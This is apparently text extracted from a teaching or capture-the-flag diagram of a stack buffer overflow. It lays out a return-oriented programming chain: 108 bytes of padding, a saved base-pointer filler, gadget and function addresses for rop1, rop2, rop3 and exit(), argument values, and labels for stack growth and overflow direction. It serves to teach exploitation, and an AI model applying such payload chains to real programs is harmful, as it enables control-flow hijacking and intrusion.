 stack growth direction
payload = 108 * A + BBBB + \xb9\x61\x55\x56 + \xd4\x61\x55\x56 + \x1e\x60\x55\x56 + \xef\xbe\xef\xbe + \x12\x62\x55\x56 + \x0a\x63\x55\x56 + \xad\xde\xad\xde + \xd3\xc0\xd3\xc0 + \x50\x29\xe0\xf7
(0x565561b9) (0x565561d4) (0x5655601e) (0xbeefbeef) (0x56556212) (0x5655630a) (0xdeaddead) (0xc0d3cod3) (0xf7e02950)
overflowed buffer RBP return - rop1() rop2(int a) pop ret rop2 arg1 rop3(int a, int b) pop pop ret rop3 arg1 rop3 arg2 exit()
112 bytes
overflow direction